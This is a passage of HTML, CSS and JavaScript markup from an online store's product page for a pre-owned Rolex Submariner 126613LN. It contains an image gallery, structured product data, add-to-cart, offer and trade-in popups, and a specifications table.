    src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&width=1445"
    alt="R05032201X_Submariner 126613LN_7 copy.jpg"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="52197915164919"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831 1566w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&width=1445"
    alt="R05032201X_Submariner 126613LN_8 copy.jpg"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="52197915263223"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&width=1680 1680w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&width=2048 2048w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217 2083w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&width=1445"
    alt="R05032201X_Submariner 126613LN_11.jpg"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="52197915328759"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890 1665w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&width=1445"
    alt="R05032201X_Submariner 126613LN_12.jpg"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="52197915394295"
  ></div>
  </div>
</product-modal>


    
<script src="//www.phigora.com/cdn/shop/t/46/assets/product-modal.js?v=116616134454508949461750357880" defer="defer"></script>
      <script src="//www.phigora.com/cdn/shop/t/46/assets/media-gallery.js?v=53998976194532824491750357879" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers#product","@type":"Product","brand":{"@type":"Brand","name":"Phigora"},"category":"Watches","description":"Rolex Submariner 126613LN Mens Watch. 41mm stainless steel case. Unidirectional 18k yellow gold bezel with black cerachrom insert. Engraved 60 minute diving scale \u0026amp; a luminous dot at the starting point. Black dial with gold hands with luminous dot hour marker. Date display at 3 o'clock with a cyclops magnifier. Stainless steel and 18K yellow gold Oyster bracelet with fold over clasp with safety. Will fit up to 7- inch wrist. Automatic self-winding movement. This watch comes with original Box and Papers.  This watch is backed by our two year warranty.","gtin":"679625314795","image":"https:\/\/www.phigora.com\/cdn\/shop\/files\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045\u0026width=1920","name":"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers","offers":{"@id":"\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers?variant=43871171281143#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"16999.00","priceCurrency":"USD","url":"https:\/\/www.phigora.com\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers?variant=43871171281143"},"sku":"R126613LNBKIO21-1","url":"https:\/\/www.phigora.com\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers"}
    </script>
  </div>

  <style data-shopify>
    .sticky-atc-wrapper {
        z-index: 100;
        position: fixed;
        bottom: 0;
        width: 100%;
        padding: 8px 0px 8px 0;
        background: #F9F9FB;
    }
    .sticky-atc__content {
        gap: 10px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .sticky-atc__product-info {
        flex: 1;
        gap: 20px;
        display: flex;
        align-items: center;
        color: #0E101B;
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 36px; /* 200% */
        letter-spacing: 0.9px;
        font-family: var(--font-family-wix);
        display: block;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .sticky-atc__content img {
        object-fit: contain;
        vertical-align: middle;
        mix-blend-mode: darken;
        margin-right: 20px;
    }
    /* .sticky-atc__product-info {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    } */
    .sticky-atc__product-price {
        flex: 0 0 130px;
        color: #111322;
        text-align: center;
        font-size: 22px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 2.2px;
        font-family: var(--font-family-wix);
    }
    .sticky-atc__product-buttons {
        flex: 0 0 560px;
    }
    .sticky-atc__content .product-form__buttons {
        gap: 30px;
        display: flex;
        align-items: center;
        
        justify-content: flex-start;
        
    }
    .sticky-atc__content .product-form__submit {
        padding: 0;
        width: 190px;
        margin-bottom: 0;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        margin: 0px !important;
        transition: all .3s ease-in-out;
        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit.button--secondary {
        color: #404968;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        border: 1px solid #404968;
        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit span span,
    .sticky-atc__content .product-form__buttons .button--trade {
        display: none;
    }
    .sticky-atc__content .product-form__submit.button--price-request {
        background-color: #c25240;
    }
    .sticky-atc__content .product-form__submit:hover,
    .sticky-atc__content .product-form__submit.button--price-request:hover,
    .sticky-atc__content .product-form__submit.button--secondary:hover {
        color: #fff;
        background-color: #d97868;
    }
    @media screen and (max-width: 1180px) {
        .sticky-atc__product-info {
            gap: 10px;
        }
        .sticky-atc__product-buttons {
            flex: 0 0 500px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 20px;
        }
    }
    @media screen and (max-width: 991px) {
        .sticky-atc__product-buttons {
            flex: 0 0 300px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 10px;
            flex-flow: column;
            align-items: flex-start;
        }
    }
    
</style><div class="sticky-atc-wrapper small-hide">
    <div class="sticky-atc__content">
        <div class="sticky-atc__product-info">
            <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=114" alt="R05032201X_Submariner 126613LN_1.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=114 114w" width="114" height="104" loading="eager" fetchpriority="high">
            <span>Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers</span>
        </div>
        
            <div id="sticky-price-template--24016313614583__main" class="sticky-atc__product-price">
                
                
                <span>$16,500.00</span>
            </div>
        
        <div class="sticky-atc__product-buttons">
<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="43871171281143"
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            <button
              id="ProductSubmitButton-template--24016313614583__main"
              type="submit"
              name="add"
              class="product-form__submit button button--full-width button--primary"
              
            >
              <span>Add to cart

                
                <span class="medium-hide large-up-hide"> | $16,500.00</span>
              </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</button>
          
            <div class="additional__buttons">
              
                <a href="#" id="openTradeInPopup" class="product-form__submit button button button--primary button--trade" role="button" aria-haspopup="dialog">TRADE IN</a>
              
              
                
                  <a href="#" id="openOfferPopup" class="product-form__submit button button button--secondary button--offer" role="button" aria-haspopup="dialog">MAKE AN OFFER</a>
                
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="7936352157943" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form></div>
</div>
    </div>
</div>
</product-info>

<style>
    /* Overlay background */
    .make-an-offer-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .make-an-offer-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .make-an-offer-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer {
        margin: 0 auto;
        max-width: 490px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-container {
        margin: 0;
        padding: 0;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form:not(.hide) {
        display: block;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-control {
        margin-bottom: 17px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label,
    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        color: #C25240;
    }

    .make-an-offer-popup .modal-content .make-an-offer .iti {
        width: 100%;
    }

    .make-an-offer-popup .modal-content .make-an-offer input,
    .make-an-offer-popup .modal-content .make-an-offer textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .make-an-offer-popup .modal-content .make-an-offer input[name="Phone"] {
        padding-left: 36px !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer input:focus,
    .make-an-offer-popup .modal-content .make-an-offer textarea:focus {
        border: 1px solid #C25240;;
    }

    .make-an-offer-popup .modal-content .make-an-offer textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .make-an-offer-popup .modal-content .make-an-offer input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .make-an-offer-popup .modal-content .make-an-offer input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .make-an-offer-popup .modal-content .make-an-offer input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .make-an-offer-popup .modal-content .make-an-offer input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .make-an-offer-popup .modal-content .make-an-offer input::placeholder {
        color: transparent; /* or match input background color */
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-input.required {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    /* Close button */
    .make-an-offer-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    .make-an-offer-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .make-an-offer-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    @media screen and (max-width: 600px) {
        .make-an-offer-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .make-an-offer-popup .modal-content {
            padding: 20px;
        }
        .make-an-offer-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay make-an-offer-popup" id="popupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">MAKE AN OFFER</h2>
      <div class="make-an-offer" id="phigora-forms" data-form="make-an-offer"></div>
    </div>
</div>

<script>
    const openOfferLinks = document.querySelectorAll('#openOfferPopup');
    const closeBtn = document.getElementById('closePopup');
    const modal = document.getElementById('popupModal');

    openOfferLinks.forEach((openLink) => {
        // Open popup on anchor click
        openLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn.addEventListener('click', function() {
        modal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal) {
            modal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>
<style>
    /* Overlay background */
    .trade-in-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .trade-in-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .trade-in-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-container {
        margin: 0;
        padding: 0;
    }

    .trade-in-popup .modal-content .trade-in .po-form-control {
        margin-bottom: 17px;
    }

    .trade-in-popup .modal-content .trade-in .po-form-label,
    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        color: #C25240;
    }

    .trade-in-popup .modal-content .trade-in .iti {
        width: 100%;
    }

    .trade-in-popup .modal-content .trade-in input,
    .trade-in-popup .modal-content .trade-in textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .trade-in-popup .modal-content .trade-in input:focus,
    .trade-in-popup .modal-content .trade-in textarea:focus {
        border: 1px solid #C25240;;
    }

    .trade-in-popup .modal-content .trade-in textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .trade-in-popup .modal-content .trade-in input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .trade-in-popup .modal-content .trade-in input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .trade-in-popup .modal-content .trade-in input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .trade-in-popup .modal-content .trade-in input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .trade-in-popup .modal-content .trade-in input::placeholder {
        color: transparent; /* or match input background color */
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-input.required {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .trade-in-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    /* Close button */
    .trade-in-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    

    @media screen and (max-width: 600px) {
        .trade-in-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .trade-in-popup .modal-content {
            padding: 20px;
        }
        .trade-in-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay trade-in-popup" id="tradeInpopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="tradeInclosePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">Trade in</h2>
      <div class="trade-in" id="phigora-forms" data-form="trade-in"></div>
    </div>
</div>

<script>
    const openTradeInLinks = document.querySelectorAll('#openTradeInPopup');
    const tradeInCloseBtn = document.getElementById('tradeInclosePopup');
    const tradeInModal = document.getElementById('tradeInpopupModal');

    openTradeInLinks.forEach((openTradeInLink) => {
        // Open popup on anchor click
        openTradeInLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            tradeInModal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    tradeInCloseBtn.addEventListener('click', function() {
        tradeInModal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === tradeInModal) {
            tradeInModal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>


<script>
  document.addEventListener("DOMContentLoaded", (event) => {
    Fancybox.bind('[data-fancybox="gallery"]', {
      // Your custom options for a specific gallery
    });
  });
</script>

<script>
  (function() {
    var handle = "rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers";
    var viewed = JSON.parse(localStorage.getItem("recentlyViewed")) || [];

    viewed = viewed.filter(h => h !== handle);
    viewed.unshift(handle);

    if (viewed.length > 10) {
      viewed = viewed.slice(0, 5);
    }

    localStorage.setItem("recentlyViewed", JSON.stringify(viewed));
  })();
</script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const swiperThumb = new Swiper(`#Slider-Thumbnails-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 9,
      slidesPerView: 5,
      freeMode: true,
      grabCursor: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      breakpoints: {
        750: {
          slidesPerView: 6,
        },
      }
    });
    const swiper = new Swiper(`#Slider-Gallery-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 0,
      slidesPerView: 1,
      grabCursor: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      thumbs: {
        swiper: swiperThumb,
      },
    });

    swiper.on('slideChange', function () {
      console.log('Slide changed to index:', swiper.activeIndex);
      // Perform actions based on the new active slide
      if (window.innerWidth >= 1200) {
        $(`#zoom_image_${swiper.activeIndex}`).ezPlus({
          gallery: 'Slider-Gallery-template--24016313614583__main',
          galleryActiveClass: 'active',
          zoomWindowWidth: 400,
          zoomWindowPosition: 1,
          zoomWindowOffsetX: 10,
          zoomWindowOffsetY: 90,
          responsive: true
        });
      }
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    setTimeout(() => {
      document.querySelectorAll("#phigora-forms .po-after-submit button").forEach((button) => {
        button.addEventListener("click", (e) => {
          e.target.closest(".modal-overlay").style.display = 'none';
          document.body.classList.remove('overflow-hidden');
        });
      });
    }, 2000);
  });
</script>



</section><section id="shopify-section-template--24016313614583__product_usp_Y6QPJU" class="shopify-section product-usp-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/faq-page.css?v=120371214137960737261757396860" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/product-usp.css?v=50719441247342483451757156153" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--24016313614583__product_usp_Y6QPJU-padding {
    padding-top: 15px;
    padding-bottom: 51px;
    padding-bottom: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__product_usp_Y6QPJU-padding {
      padding-top: 20px;
      padding-bottom: 68px;
    }
  }
  </style>





<div class="product-usp-wrapper section-template--24016313614583__product_usp_Y6QPJU-padding">
    
        
            <div class="product-usp__list page-width">
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>HASSLE FREE RETURNS</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>FREE SHIPPING</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>2 YEAR WARRANTY</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>THE PHIGORA GUARANTEE</span>
                                </div>
                            
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
            <hr class="product-usp__seperator"/>
        
    
    
        
            <div class="product-specifications__list page-width small-hide">
                
                    
                
                    
                
                    
                
                    
                
                    
                            <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>R126613LNBKIO21-1</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/rolex">
                                    <span>Rolex</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Submariner">
                                    <span>Submariner</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=126613LN">
                                    <span>126613LN</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Men">
                                    <span>Men</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Excellent</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
